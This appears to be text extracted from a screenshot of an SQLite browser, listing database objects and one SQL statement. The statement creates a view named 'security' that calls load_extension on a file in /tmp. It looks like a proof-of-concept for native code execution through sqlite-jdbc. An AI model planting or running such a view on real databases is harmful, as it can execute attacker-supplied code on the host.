 exp
main
Tables
Views
Queries
test
Backups
exp
main
1 CREATE VIEW security as SELECT ( SELECT load_extension('/tmp/sqlite-jdbc-tmp--220307371.db'))